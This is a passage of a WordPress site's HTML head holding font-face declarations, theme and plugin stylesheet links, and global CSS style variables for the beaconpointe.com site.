{font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/100/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/100/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin/100/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/100/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/200/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/200/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/200/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/900/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/900/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<link rel='stylesheet' id='thegem-custom-css' href='https://beaconpointe.com/wp-content/uploads/thegem/css/custom-BIxpWygs.css?ver=5.11.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1727735062983{background-color: #363D3F !important;}.vc_custom_1727735131903{padding-bottom: 40px !important;background-color: #363d3f !important;}.vc_custom_1757608939674{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1744898558794{padding-top: 2% !important;}.vc_custom_1530563119969{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1538001387275{padding-top: 2% !important;}.vc_custom_1535737856013{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1629344388058{padding-top: 2% !important;}.vc_custom_1530563133177{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1539630142214{padding-top: 2% !important;}.custom-footer a {
    font-size: 16px !important;
}
body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #6784a0;}body .breadcrumbs .current {	color: #f78d1e;	border-bottom: 3px solid #f78d1e;}body .breadcrumbs a:hover {	color: #f78d1e;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://beaconpointe.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://beaconpointe.com/wp-content/plugins/youtube-feed-pro/public/build/css/sb-youtube-common.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://beaconpointe.com/wp-content/plugins/youtube-feed-pro/public/build/css/sb-youtube.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beaconpointe.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style type="text/css">@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
